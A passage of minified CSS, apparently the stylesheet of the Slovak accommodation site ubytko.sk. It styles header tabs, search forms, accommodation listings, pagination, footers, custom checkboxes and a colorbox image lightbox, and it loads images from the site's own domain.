0px}.title_side_panel{height:354px}#logo{position:absolute;left:72px;top:70px;width:174px;height:50px;text-decoration:none}#fb_like_header{position:absolute;left:260px;top:84px}#fb_like_footer{position:absolute;left:246px;top:236px}#header_tabs{position:absolute;width:966px;top:172px;left:15px;height:136px}#header_tabs .tab{float:left;width:100%;height:98px;text-align:left}.header_menu{float:left;width:100%;height:40px;padding:0px;margin:0px;list-style:none}.header_menu a{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$value*100)";filter:alpha(opacity=90);-moz-opacity:0.9;-khtml-opacity:0.9;opacity:0.9;float:left;text-transform:uppercase;font-size:16px;color:black;background:#bdd0e6;font-weight:bold;margin:0px 8px 0px 0px;padding:3px 12px 3px 12px;font-family:"trebuchet MS", Arial, Helvetica, "Sans Serif"}.header_menu a:hover{background:#749dd2;text-decoration:none}.header_menu a.special{float:right;margin:0px 0px 0px 8px;color:white;background:#819f1b}.header_menu a.special:hover{background-color:#749dd2}.header_menu li.ui-tabs-active a,.header_menu li.ui-tabs-active a:hover{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$value*100)";filter:alpha(opacity=100);-moz-opacity:1;-khtml-opacity:1;opacity:1;background:#ffcc00;color:white;padding:3px 12px 16px 12px}.fav_empty_wrapper{float:left;width:100%;text-align:center;padding-top:36px;font-size:14px;color:black}.fav_line{float:left;position:relative;background-color:white;height:69px;margin:10px 5px 0px 5px;padding:2px;-webkit-box-shadow:0 0 2px 1px #cccccc;-moz-box-shadow:0 0 2px 1px #cccccc;-ms-box-shadow:0 0 2px 1px #cccccc;-o-box-shadow:0 0 2px 1px #cccccc;box-shadow:0 0 2px 1px #cccccc}.fav_info{position:absolute;z-index:3000;padding:6px;width:176px;height:32px;top:42px;left:-48px;background:rgba(255, 255, 255, 0.9);display:none;font-size:12px;-webkit-box-shadow:0 0 2px 1px #cccccc;-moz-box-shadow:0 0 2px 1px #cccccc;-ms-box-shadow:0 0 2px 1px #cccccc;-o-box-shadow:0 0 2px 1px #cccccc;box-shadow:0 0 2px 1px #cccccc}.fav_line:hover .fav_info{display:block}.fav_line .remove_fav{color:#ac0000;font-smooth:always}.fav_line .remove_fav:hover{color:#ee6e00;text-decoration:none}#header_search .chbox_group{float:left;display:inline;width:420px;font-size:11px;margin:6px 0px 0px 0px}#header_search .chbox_group input{float:left;display:inline;margin:2px 4px 0px 0px}#header_search .chbox_group label{float:left;display:inline;line-height:17px;width:124px;height:22px;margin:0px 4px 0px 12px;color:#333333;font-size:14px;font-family:"trebuchet MS",Arial,Helvetica,"Sans Serif"}.search_elements_wrap{margin:10px 0px 0px 0px;width:440px}.search_reset_wrap{width:120px;margin:14px 2px 0px 10px}.search_instant_wrap{width:190px;margin:7px 2px 0px 0px;font-size:9px}#search_start,#search_end{margin-right:10px}#search_location{width:248px;margin-top:10px}#search_persons{width:82px}.search_persons_wrapper{margin-right:10px}#search_equipment{float:left;width:110px}#search_submit{float:right;display:inline;width:106px;height:80px;margin:4px 0px 0px 0px;background:url(https://www.ubytko.sk/public/img/lupa_search.png) no-repeat 20px 0px;cursor:pointer}#search_submit input{float:right;display:inline;width:90px;height:24px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;-webkit-box-shadow:0 0 1px 1px #b79200;-moz-box-shadow:0 0 1px 1px #b79200;-ms-box-shadow:0 0 1px 1px #b79200;-o-box-shadow:0 0 1px 1px #b79200;box-shadow:0 0 1px 1px #b79200;border:1px solid #cccccc;text-transform:uppercase;text-align:center;font-size:13px;color:#b59102;font-weight:bold;background-color:#ffe700;margin:54px 6px 0px 0px;padding:2px 5px 2px 5px;cursor:pointer;font-family:"trebuchet MS",Arial,Helvetica,"Sans Serif"}#header_users .blue_list,#header_users .list_branch{width:450px;height:80px;margin:6px 0px 0px 18px}#header_users .blue_list li,#header_users .list_branch li{width:200px}.owner_review_short{margin-top:12px;float:left;width:480px;height:70px}.owner_review_short p{float:left;width:100%;padding-top:6px;margin-bottom:6px}.owner_review_short a{float:right;font-size:12px;font-weight:bold;color:white}.owner_review_short a:hover{color:#006acc;text-decoration:none}#header_account .blue_list,#header_account .list_branch{width:190px;height:80px;margin:6px 0px 0px 0px}#header_account .blue_list li,#header_account .list_branch li{width:190px}#header_account .blue_list .logout,#header_account .list_branch .logout{margin-top:22px}#header_account .blue_list .logout a,#header_account .list_branch .logout a{color:#ac0000;font-weight:bold}#header_account .blue_list .logout a:hover,#header_account .list_branch .logout a:hover{color:#006acc}#header_account .col1{float:left;width:436px;border-right:1px solid #c6a009;margin:0px 0px 0px 18px}#header_account .col2{float:right;width:490px;margin:5px 0px 0px 0px;padding:0px 0px 0px 20px;border-left:1px solid #ffd220}#header_account .offers_more{float:right;font-size:12px;font-weight:bold;color:white;margin:2px 10px 0px 0px}#header_account .offers_more:hover{color:#006acc;text-decoration:none}#header_account .offers_heading{font-style:13px;color:#006acc;float:left;margin:0px 0px 0px 12px}#header_account .header_offers{margin-top:5px}#header_account .header_offers li{line-height:15px}#header_account .header_offers a{color:#333333;font-size:12px}#header_account .header_offers i{font-size:16px;color:#ee6e00}.top_block_left{display:inline;float:left;width:352px;height:80px;margin-top:6px;padding:6px 0px 0px 20px;border-right:1px solid #c6a009}.top_block_center{display:inline;float:left;width:372px;height:86px;margin-top:6px;padding-left:28px;border-left:1px solid #ffd220}.top_block_right{display:inline;float:right;width:170px;padding-top:2px;margin-right:10px;padding-left:10px;text-align:center}.top_block_center label{float:left;width:100%;line-height:26px;margin-bottom:6px}.top_block_center input{float:right;width:220px}.forgotten_password_wrapper{width:100%;margin:0px 0px 0px 0px}#signin_loader{float:left;width:100%;height:30px;display:none;text-align:center;font-size:15px;background:url(https://www.ubytko.sk/public/img/ajax_loader_login.gif) no-repeat 20px 0px}#signin_response{float:left;width:100%;margin:3px 0px 3px 0px;padding:3px 0px 2px 0px;font-size:11px;text-align:center;visibility:hidden;background:#ac0000;color:white;border-radius:4px}.footer_heading{float:left;width:100%;padding:0px 0px 6px 0px;font-size:19px;text-transform:uppercase;color:#ffffff;font-family:"trebuchet MS", Arial, Helvetica, "Sans Serif"}.footer_block,#footer_block_left,#footer_block_center,#footer_block_right{float:left;padding-top:8px;height:332px;position:relative;display:inline}#footer_block_left{width:240px;text-align:right;margin:0px 10px 0px 0px}#footer_block_center{width:470px;text-align:left;margin:0px 10px 0px 12px}#footer_block_right{width:256px;text-align:left;margin:0px 0px 0px 9px}.footer_sitemap{position:absolute;bottom:6px;left:260px;width:720px;font-size:10px;color:white}.footer_sitemap a{font-size:10px;color:white;display:inline;margin-right:4px}.footer_tag,.footer_tag1,.footer_tag2,.footer_tag3,.footer_tag4,.footer_tag5{position:absolute;color:white;font-size:15px;font-family:"trebuchet MS", Arial, Helvetica, "Sans Serif"}.footer_tag a,.footer_tag1 a,.footer_tag2 a,.footer_tag3 a,.footer_tag4 a,.footer_tag5 a{color:#ffffff;font-family:"trebuchet MS", Arial, Helvetica, "Sans Serif"}.footer_tag1{top:82px;left:36px}.footer_tag2{top:132px;left:36px}.footer_tag3{top:171px;left:36px}.footer_tag4{top:211px;left:36px}.footer_tag5{top:244px;left:36px;line-height:16px;font-size:13px}.absContainer,.absContainer1,.absContainer2{position:absolute;right:0px;top:126px;width:220px;height:114px}.absContainer1{right:0px;top:126px}.absContainer2{left:18px;top:212px}#absPos1{position:absolute;left:34px;bottom:13px}#abs_signin{position:absolute;left:251px;top:95px;font-weight:bold;color:white}#absPos2:hover{text-decoration:none;color:#ffcc00}#absPos3{position:absolute;left:0px;bottom:24px;font-size:12px;color:#ffffff}.copyright_line{position:absolute;bottom:24px;right:40px;font-size:12px;color:#ffffff}.owner_review{width:750px;margin:2px 7px 2px 7px;border-bottom:1px solid #E6F1D2}.owner_review .accommodation_photo{margin:10px 0px 16px 10px;border:1px solid #ccc;padding:2px}.owner_review .accommodation_photo:hover{text-decoration:none;border:1px solid #ee6e00}.owner_review .content{float:right;display:inline;width:550px;padding:10px}.owner_review time{font-weight:bold;font-style:italic;display:block;padding-bottom:2px}.owner_review .author{float:right;text-align:right;padding-top:5px;clear:both}.owner_review .review_reply{margin-top:10px}.tag,.tag_vip,.tag_top,.tag_recommend{position:absolute;width:63px;height:50px;top:2px;left:2px}.tag_vip{background:url(https://www.ubytko.sk/public/img/tag_vip.png) no-repeat 0px 0px}.tag_top{background:url(https://www.ubytko.sk/public/img/tag_top.png) no-repeat 0px 0px}.tag_recommend{background:url(https://www.ubytko.sk/public/img/tag_nas_tip.png) no-repeat 0px 0px}.accommodation_minor_line{width:168px;padding:8px 8px 10px 8px;margin:7px 7px 7px 7px;background:#f3f3f3;background:-moz-linear-gradient(top, #f3f3f3 0%, white 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%, #f3f3f3), color-stop(100%, white));background:-webkit-linear-gradient(top, #f3f3f3 0%, white 100%);background:-o-linear-gradient(top, #f3f3f3 0%, white 100%);background:-ms-linear-gradient(top, #f3f3f3 0%, white 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f3f3f3', endColorstr='white',GradientType=0 );background:linear-gradient(top, #f3f3f3 0%, #ffffff 100%);-webkit-box-shadow:1px 1px 3px 1px #ebebeb;-moz-box-shadow:1px 1px 3px 1px #ebebeb;-ms-box-shadow:1px 1px 3px 1px #ebebeb;-o-box-shadow:1px 1px 3px 1px #ebebeb;box-shadow:1px 1px 3px 1px #ebebeb;cursor:pointer}.accommodation_minor_line:hover{text-decoration:none;-webkit-box-shadow:1px 1px 3px 1px #d1e5f0;-moz-box-shadow:1px 1px 3px 1px #d1e5f0;-ms-box-shadow:1px 1px 3px 1px #d1e5f0;-o-box-shadow:1px 1px 3px 1px #d1e5f0;box-shadow:1px 1px 3px 1px #d1e5f0;background:#d1e5f0;background:-moz-linear-gradient(top, #d1e5f0 0%, white 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%, #d1e5f0), color-stop(100%, white));background:-webkit-linear-gradient(top, #d1e5f0 0%, white 100%);background:-o-linear-gradient(top, #d1e5f0 0%, white 100%);background:-ms-linear-gradient(top, #d1e5f0 0%, white 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#d1e5f0', endColorstr='white',GradientType=0 );background:linear-gradient(top, #d1e5f0 0%, #ffffff 100%)}.accommodation_minor_line .location{display:inline;float:left;width:100%;margin:0px 0px 8px 0px;color:#7c991b;font-weight:bold;font-size:13px}.accommodation_minor_line figure{display:inline;float:left}.accommodation_minor_line figure img{display:inline;float:left;border:none}.accommodation_minor_line figcaption{display:inline;float:left;width:100%;margin:10px 0px 0px 0px;color:#333333;font-weight:bold;font-size:11px}.accommodation_minor_line p{width:100%;margin:4px 0px 0px 0px;padding:0px;color:#969696}.accommodation_minor_line .tag_vip,.accommodation_minor_line tag_top,.accommodation_minor_line .tag_recommend{top:32px;left:8px}.accommodation_main_line{width:726px;height:204px;margin:0px 0px 10px 8px;padding:10px;cursor:pointer;background:transparent url(https://www.ubytko.sk/public/img/accommodation_main_bac.png) no-repeat 0px 0px}.accommodation_main_line .lastminute{position:absolute;top:106px;left:4px;width:166px;background:black;opacity:0.5;padding:4px 0px 4px 0px}.accommodation_main_line .lastminute_body{position:absolute;top:106px;left:4px;width:166px;padding:4px 0px 4px 0px;font-size:11px;text-align:center;color:white}.accommodation_main_line:hover{background-color:#cccccc}.accommodation_main_line:hover .listing_actions{display:block}.accommodation_main_line .objectDistance{position:absolute;top:6px;right:7px;font-size:11px;padding:2px 4px 2px 4px;background-color:rgba(124, 153, 27, 0.7);color:white}.accommodation_main_line .images{width:174px}.accommodation_main_line .main_image{float:left;position:relative;padding:2px;background:white;background:#ffffff;border:1px solid #d5d5d5}.accommodation_main_line .minor_image{display:inline;margin:4px 0px 0px 0px;padding:1px;background:white;border:1px solid #d5d5d5}.accommodation_main_line .pictograms{display:inline;float:left;width:100%;padding-top:10px}.accommodation_main_line .teaser{display:inline;float:left;color:#ee6e00}.accommodation_main_line .tag_vip{top:3px;left:3px}.accommodation_main_line .tag_top,.accommodation_main_line .tag_recommend{top:3px;left:3px}.accommodation_main_line p{float:left;color:black;padding:0px;width:536px}.accommodation_main_line .info{display:inline;float:left;color:black;width:540px;font-size:12px;height:180px;margin:5px 0px 0px 10px}.accommodation_main_line .info p{float:left;display:inline;width:536px;height:45px;margin:15px 0px 15px 0px}.accommodation_main_line .info h1{font-size:16px;margin:0px;display:block;height:22px}.accommodation_main_line .info h1 a{color:#7c991b;font-size:16px}.accommodation_main_line .info h1 a:hover{color:#ee6e00}.accommodation_main_line .info h2{font-size:12px;margin:0px;font-weight:normal}.listing_description{width:716px;margin:0px 16px 16px 16px;color:#333;line-height:19px}.listing_description p{line-height:19px;font-size:13px}.agent_banner{display:inline;float:left;margin:20px 0px 28px 12px}.agent_line{width:700px;margin:0px 0px 12px 0px;padding:10px 10px 18px 10px;border-bottom:1px solid #E6F1D2}.agent_line .agent_avatar{width:64px;margin:0px 24px 0px 0px;text-align:center}.agent_line .agent_avatar img{float:left;padding:3px;border:1px solid #cccccc;margin-bottom:3px}.agent_line .agent_body{width:612px}.agent_line .agent_date{font-size:11px;display:block}.agent_line p{margin-top:10px}.agent_line h1{font-size:15px;margin:0px}.agent_line h1 a{color:#7c991b}.agent_responses{float:right;width:620px;margin-top:30px}.agent_response{float:left;width:624px;padding:6px 10px 6px 0px}.agent_response h2{display:block;margin:0px;width:100%;float:left}.agent_response h2 a{font-size:15px}.agent_response p{margin-top:10px}.agent_response img{float:left;padding:3px;border:1px solid #cccccc}.agent_response a{float:left}.agent_response_body{width:510px;padding-left:14px}.react_link{font-size:13px;font-weight:bold;color:#ee6e00;padding:8px 0px 8px 38px;background:url(https://www.ubytko.sk/public/img/communication.png) no-repeat 0px 0px}#agent_success{width:640px;margin:40px 42px 20px 42px;font-family:"trebuchet MS", Arial, Helvetica, "Sans Serif"}#agent_restart{font-size:17px;font-weight:bold;font-family:"trebuchet MS", Arial, Helvetica, "Sans Serif"}#agent_message_wrapper{display:none;float:left;width:100%;text-align:center}.agent_form_body{float:left;width:500px;padding:20px 140px 0px 80px;margin-top:2px;background:url(https://www.ubytko.sk/public/img/ubytko_agent.png) no-repeat bottom right}.agent_form_body label{float:left;width:100%;font-family:Arial,sans-serif;color:#333;font-size:12px;text-align:left}.agent_col{float:left;width:238px;padding-right:10px}.agent_chbox_group{margin:8px 0px 0px 0px}.agent_chbox_group label{float:left;width:120px;line-height:22px}.agent_chbox_group input{vertical-align:middle}.agent_group label{width:110px}.agent_persons_wrapper{float:left;width:100%;padding:6px 0px 0px 0px;text-align:center;font-size:14px;font-weight:bold}.agent_note_wrapper{float:left;margin-top:14px}#agent_count{float:left;width:100%;padding:0px 0px 20px 0px;text-align:center;font-size:14px;font-weight:bold}#agent_type_wrapper{float:left;width:484px}#agent_location{float:left}#agent_start,#agent_end{width:99px;background-position:88px 4px}#agent_end{float:right}#agent_adults,#agent_children{width:101px}#agent_note{width:476px;height:92px}#agent_submit{float:left;margin-left:170px}#agent_response{float:left;width:487px;text-align:center;margin:0px 0px 16px 0px;padding:4px 0px 4px 0px;color:white}.error_response{background:#ac0000}.success_response{background:#006acc}.pagination{width:100%;margin:10px 0px 10px 0px}.pagination .results{float:left;width:100%;text-align:center;color:#333333;font-size:11px;margin:0px 0px 6px 0px}.pagination ul{float:left;width:100%;text-align:center;list-style:none;margin:0px;padding:0px}.pagination ul li{display:inline;margin:0px;padding:0px}.pagination ul a,.pagination ul span{position:relative;text-decoration:none;color:#7c991b;line-height:22px;padding:3px 4px 3px 4px}.pagination ul .current,.pagination ul a:hover{color:#ba9602;background:#fecd00;background:-moz-linear-gradient(top, #fecd00 0%, #fefc00 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%, #fecd00), color-stop(100%, #fefc00));background:-webkit-linear-gradient(top, #fecd00 0%, #fefc00 100%);background:-o-linear-gradient(top, #fecd00 0%, #fefc00 100%);background:-ms-linear-gradient(top, #fecd00 0%, #fefc00 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fecd00', endColorstr='#fefc00',GradientType=0 );background:linear-gradient(top, #fecd00 0%, #fefc00 100%);-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-decoration:none}.pagination ul .prev_page{display:inline;float:left;margin-left:10px}.pagination ul .next_page{display:inline;float:right;margin-right:10px}.pagination ul a[rel="prev"],.pagination ul a[rel="next"]{display:inline;color:#7c991b;font-weight:bold}.pagination ul a[rel="prev"] i,.pagination ul a[rel="next"] i{vertical-align:middle;color:#ffcc00;font-size:15px}.pagination ul a[rel="prev"]:hover,.pagination ul a[rel="next"]:hover{color:#ffcc00;background:none}.theme1_tooltip .ui-tooltip{position:absolute;z-index:9999;max-width:300px;padding:3px 8px;color:#ffffff;text-align:center;text-decoration:none;background-color:#000000;border-radius:4px}.theme1_tooltip .ui-tooltip-content{position:relative;padding:1em}.map_box{float:left;width:512px;height:354px;padding:0px 19px 10px 19px}.map_box .list_group{width:160px;margin:6px 10px 0px 0px}.map_box .list_group a{color:#333333;font-size:11px}.map_box .list_group a:hover{color:#333333;text-decoration:underline}.map_box .social_container{margin-top:12px;width:240px;overflow:hidden;float:right}.tabs_map{float:left}.map_menu{padding:0px;list-style:none;float:left;display:inline;margin:0px 10px 10px 0px;width:526px}.map_menu a{margin:0px 13px 0px 0px;font-size:14px}.map_menu li{float:left}.accommodation_lastminute{float:left;width:526px;padding:4px 12px 8px 12px;margin-top:20px}.accommodation_lastminute .btn_group{margin:12px 0px 4px 0px}.accommodation_lastminute h1{float:left;text-transform:uppercase;color:#7c991b;margin:9px 0px 16px 0px;font-size:16px;font-family:"trebuchet MS",Arial,Helvetica,"Sans Serif"}.accommodation_lastminute ul{float:left;width:468px;height:80px;position:relative}.accommodation_lastminute ul li{float:left;display:inline;width:234px}.accommodation_miniatures{float:left;width:100%}.accommodation_miniatures .viewport{position:relative;float:left;overflow:hidden;width:468px;height:60px}.accommodation_miniatures .arrow_prev,.accommodation_miniatures .arrow_next{display:inline;margin:14px 0px 0px 0px;font-size:26px;color:#cccccc;text-decoration:none}.accommodation_miniatures .arrow_prev:hover,.accommodation_miniatures .arrow_next:hover{text-decoration:none;color:#ee6e00}.accommodation_miniatures .rs-carousel-action-active{color:#333333}.accommodation_miniatures .arrow_prev{float:left;margin-right:12px}.accommodation_miniatures .arrow_next{float:right;margin-left:12px}.accommodation_miniature{float:left;width:214px}.accommodation_miniature:hover{text-decoration:none}.accommodation_miniature img{float:left;display:inline;border:none;margin:0px 6px 0px 0px}.accommodation_miniature h2{font-size:12px;color:black;margin:0px}.accommodation_miniature .lastminute_term{display:block;font-weight:bold;color:#ac0000;margin-bottom:2px}.accommodation_miniature .lastminute_price{display:block;font-size:11px;color:#ac0000;font-weight:bold}.accommodation_miniature .lastminute_type{color:black;font-size:11px}.stay_menu a{float:left;margin:0px 10px 0px 0px}.stay_menu li{float:left}.recommend_box{-webkit-box-shadow:0 0 4px #afafaf;-moz-box-shadow:0 0 4px #afafaf;-ms-box-shadow:0 0 4px #afafaf;-o-box-shadow:0 0 4px #afafaf;box-shadow:0 0 4px #afafaf;float:right;width:198px;background:white;text-align:center;margin:0px 0px 16px 1px;padding:10px 0px 8px 0px;height:1%;overflow:hidden}.recommend_box ul{float:left;clear:both;height:280px;margin:0px 14px 0px 14px}.recommend_box li{float:left;height:142px}.recommend_box li a{float:left;position:relative;height:126px}.recommend_box .tag_vip,.recommend_box .tag_top,.recommend_box .tag_recommend{top:0px;left:0px}.recommend_box .description{position:absolute;width:100%;width:160px;padding:4px;bottom:0px;left:0px;background:rgba(0, 0, 0, 0.5)}.recommend_box .description strong{float:left;width:100%;color:white}.recommend_box .viewport{display:inline;float:left;position:relative;width:100%;height:280px;overflow:hidden}.recommend_box .overview{position:absolute;width:190px;left:0;top:0}.recommend_box .overview li{float:left;margin:0px;padding:1px;height:140px;width:190px}.accommodation_offers{float:left;width:526px;padding:4px 12px 8px 12px;margin-top:20px}.accommodation_offers .btn_group{margin:12px 0px 4px 0px}.accommodation_offers h1{float:left;text-transform:uppercase;color:#7c991b;margin:9px 0px 16px 0px;font-size:16px;font-family:"trebuchet MS",Arial,Helvetica,"Sans Serif"}.accommodation_offers ul{float:left}.accommodation_offers ul li{float:left;display:inline;width:100%;line-height:24px;height:24px}.accommodation_offers ul li a{float:left;color:black;font-size:12px;font-weight:bold;padding-left:4px}.accommodation_offers ul li time{float:right;font-size:11px}#to_top{position:fixed;bottom:1em;right:1em;text-decoration:none;color:black;background-color:rgba(235, 235, 235, 0.8);font-size:22px;padding:1.2em;display:none}#to_top:hover{background-color:rgba(135, 135, 135, 0.5)}.branch_navigation{float:left;width:734px;display:inline;border-top:1px solid #e5e5e5;margin:0px 0px 16px 14px}.branch_section,.branch_section_cities{float:left;width:100%;padding:5px 0px 5px 0px;border-bottom:1px solid #e5e5e5}.branch_section_cities{width:712px;padding-left:22px;margin:-12px 0px 16px 8px;font-size:11px}.branch_heading{float:left;display:inline;width:140px;padding:0px 0px 0px 6px;font-size:12px;color:#ee6e00;line-height:16px;text-decoration:none}.branch_heading:before{display:inline-block;content:"\f054";font-family:FontAwesome;color:#333333;margin-right:4px;font-size:11px;vertical-align:middle;text-decoration:none}a.branch_heading:hover{text-decoration:underline}span.branch_heading{color:#5C6066}.expanded{background-position:0px -26px;text-decoration:underline}.branching_links{float:left;display:inline;width:700px;margin:8px 0px 0px 36px}.branch_links_selected li{float:left;padding:1px 4px 1px 4px;margin-right:8px;border:1px solid #d6d6d6;background:#e5e5e5;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;color:#1c2a47;font-size:11px}.branch_links_selected a{font-size:11px;color:#1c2a47}.branch_links_selected a:hover{text-decoration:none;color:#ac0000}.list_branch{width:233px;margin:6px 0px 0px 0px}.list_branch li{width:230px;font-size:11px;color:#5C6066;margin:3px;padding:0px 0px 0px 16px}.list_branch a{color:#ee6e00;font-size:11px}.list_branch a:hover{color:#ee6e00;text-decoration:underline}.banner_agent{margin:20px 0px 20px 12px;width:715px}.banner_agent img{float:left;border:none}.bubble_block{margin:0px 0px 26px 0px}.bubble_title{font-size:12px;padding:4px 0px 0px 0px}.bubble_wrap{float:left;display:inline;position:absolute;width:120px;left:14px;top:0px;text-align:center}.bubble_content{-webkit-border-radius:15px;-moz-border-radius:15px;-ms-border-radius:15px;-o-border-radius:15px;border-radius:15px;width:70%;position:relative;float:right;padding:15px;overflow:hidden;background:#E8E8E8;border-top:1px solid #CCC;z-index:2;min-height:78px}.bubble_content p{margin:4px 0px 4px 0px !important}.bubble_avatar{margin:0 auto;width:78px;height:78px;border-radius:46px;position:relative;border:8px solid #dbdbdb}.bubble_avatar img{-webkit-border-radius:46px;-moz-border-radius:46px;-ms-border-radius:46px;-o-border-radius:46px;border-radius:46px;position:relative;z-index:1}.bubble_connector{position:absolute;width:80px;height:8px;background:#DBDBDB;top:44px;left:120px}.content_right_shadow .statistics_portal_chart{margin-left:4px}#statistics_tab_menu{display:inline;float:left;width:718px;list-style:none;padding:0px;margin:18px 0px 16px 2px}#statistics_tab_menu a{margin:0px 8px 0px 8px;font-size:15px}#statistics_tab_menu li{float:left}#statistics_tab_menu .ui-state-active a{color:#7b991b;border:1px solid #cccccc;background:#fecd00;background:-moz-linear-gradient(top, #fecd00 0%, #fefc00 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%, #fecd00), color-stop(100%, #fefc00));background:-webkit-linear-gradient(top, #fecd00 0%, #fefc00 100%);background:-o-linear-gradient(top, #fecd00 0%, #fefc00 100%);background:-ms-linear-gradient(top, #fecd00 0%, #fefc00 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fecd00', endColorstr='#fefc00',GradientType=0 );background:linear-gradient(top, #fecd00 0%, #fefc00 100%)}.analytics_logo{position:absolute;top:8px;right:30px}.read-more a,.read-less a{float:right;margin-top:20px}.statistics_portal_table{float:left;display:inline;margin:18px 20px 34px 4px;width:710px;font-size:11px;table-layout:fixed;border-collapse:collapse;color:#333333}.statistics_portal_table td{width:58px;border:1px solid #e6f1d2;text-align:center;padding:5px 0px 5px 0px}.statistics_portal_table tr.selected_line td{background:#F5F5F5}.statistics_portal_table td.head{width:58px;background:#E6F1D2 !important;font-weight:bold}.statistics_portal_table td.current_month{color:#006ACC;font-weight:bold}.email,.phone{line-height:30px;width:280px;display:inline;margin:6px 0px 6px 0px;font-size:13px;height:30px;float:left;padding:0px 0px 0px 38px;background:url(https://www.ubytko.sk/public/img/im_icons.png) no-repeat 0px -39px}.phone{background-position:0px 0px}.content_right_shadow .note2{margin:6px 20px 2px 0px;width:724px;font-size:12px}.contact_block_left{float:left;width:260px;margin-left:150px;display:inline;margin-bottom:20px}.contact_block_right{float:left;width:280px;margin-bottom:20px}b.sekcia_form2{color:#333;text-align:right;float:left;padding-top:0px;padding-left:18px;margin-top:4px;margin-left:0px;font-size:12px}.checkbox_theme1{float:left;width:100%}.checkbox_theme1,.radio_theme1{display:block;margin:0;padding:0;width:18px;height:22px;background:url(https://www.ubytko.sk/public/img/checkbox_theme1.gif) no-repeat;border:none;cursor:pointer}.checkbox_theme1{background-position:0 -3px}.checkbox_theme1.hover{background-position:0px -25px}.checkbox_theme1.checked{background-position:0px -47px}.checkbox_theme1.disabled{background-position:-60px 0;cursor:default}.checkbox_theme1.checked.disabled{background-position:-80px 0}.radio_theme1{background-position:-100px 0}.radio_theme1.hover{background-position:-120px 0}.radio_theme1.checked{background-position:-140px 0}.radio_theme1.disabled{background-position:-160px 0;cursor:default}.radio_theme1.checked.disabled{background-position:-180px 0}.checkbox_theme2{background:url(https://www.ubytko.sk/public/img/old_images/js-features/checkbox.gif) no-repeat}.checkbox_theme2,.radio_theme2{float:left;width:100%;display:inline;margin:0;padding:0;width:18px;height:22px;border:none;cursor:pointer}.checkbox_theme2{background-position:0 -3px}.checkbox_theme2.hover{background-position:0px -25px}.checkbox_theme2.checked{background-position:0px -47px}.checkbox_theme2.disabled{background-position:-60px 0;cursor:default}.checkbox_theme2.checked.disabled{background-position:-80px 0}.radio_theme2{background:url(https://www.ubytko.sk/public/img/old_images/js-features/radio.png) no-repeat;background-position:0px -3px}.radio_theme2.hover{background-position:0px -25px}.radio_theme2.checked{background-position:0px -47px}.radio_theme2.disabled{background-position:-160px 0;cursor:default}.radio_theme2.checked.disabled{background-position:-180px 0}@media only screen and (-webkit-min-device-pixel-ratio: 1.5),only screen and (-moz-min-device-pixel-ratio: 1.5),only screen and (-o-min-device-pixel-ratio: 3 / 2),only screen and (min-device-pixel-ratio: 1.5){.checkbox_theme1,.radio_theme1{background-image:url(https://www.ubytko.sk/public/img/checkbox_theme1.gif);-webkit-background-size:200px 20px;background-size:200px 20px}}#colorbox,#cboxOverlay,#cboxWrapper{position:absolute;top:0;left:0;z-index:9999;-webkit-box-shadow:0px 0px 20px 8px rgba(0, 0, 0, 0.1);-moz-box-shadow:0px 0px 20px 8px rgba(0, 0, 0, 0.1);-ms-box-shadow:0px 0px 20px 8px rgba(0, 0, 0, 0.1);-o-box-shadow:0px 0px 20px 8px rgba(0, 0, 0, 0.1);box-shadow:0px 0px 20px 8px rgba(0, 0, 0, 0.1)}#cboxOverlay{position:fixed;width:100%;height:100%}#cboxMiddleLeft,#cboxBottomLeft{clear:left}#cboxContent{position:relative}#cboxLoadedContent{overflow:auto;-webkit-overflow-scrolling:touch}#cboxTitle{margin:0}#cboxLoadingOverlay,#cboxLoadingGraphic{position:absolute;top:0;left:0;width:100%;height:100%}#cboxPrevious,#cboxNext,#cboxClose,#cboxSlideshow{cursor:pointer}.cboxPhoto{float:left;margin:auto;border:0;display:block;max-width:none;-ms-interpolation-mode:bicubic}.cboxIframe{width:100%;height:100%;display:block;border:0}#colorbox,#cboxContent,#cboxLoadedContent{box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box}#cboxOverlay{background:#000}#colorbox{outline:0}#cboxContent{margin-top:20px;background:#000}.cboxIframe{background:#fff}#cboxError{padding:180px 50px 0px 50px}#cboxLoadedContent{border:5px solid #000;background:#fff}#cboxTitle{position:absolute;top:-20px;left:0;color:#ccc}#cboxCurrent{position:absolute;top:-20px;right:0px;color:#ccc}#cboxLoadingGraphic{background:url(https://www.ubytko.sk/public/img/colorbox/loading.gif) no-repeat center center}#cboxPrevious,#cboxNext,#cboxSlideshow,#cboxClose{border:0;padding:0;margin:0;overflow:visible;width:auto;background:none}#cboxPrevious:active,#cboxNext:active,#cboxSlideshow:active,#cboxClose:active{outline:0}#cboxSlideshow{position:absolute;top:-20px;right:90px;color:#fff}#cboxPrevious{position:absolute;top:50%;left:5px;margin-top:-32px;background:url(https://www.ubytko.sk/public/img/colorbox/controls.png) no-repeat top left;width:28px;height:65px;text-indent:-9999px}#cboxPrevious:hover{background-position:bottom left}#cboxNext{position:absolute;top:50%;right:5px;margin-top:-32px;background:url(https://www.ubytko.sk/public/img/colorbox/controls.png) no-repeat top right;width:28px;height:65px;text-indent:-9999px}#cboxNext:hover{background-position:bottom right}#cboxClose{position:absolute;top:5px;right:5px;display:block;background:url(https://www.ubytko.sk/public/img/colorbox/controls.png) no-repeat top center;width:38px;height:19px;text-indent:-9999px}#cboxClose:hover{background-position:bottom center}.popup_theme #cboxOverlay{background:#000}.popup_theme #colorbox{outline:0}.popup_theme #cboxContent{margin-top:0px;background:#000}.popup_theme .cboxIframe{background:#fff}.popup_theme #cboxError{padding:50px;border:1px solid #ccc}.popup_theme #cboxLoadedContent{border:none;background:white}.popup_theme 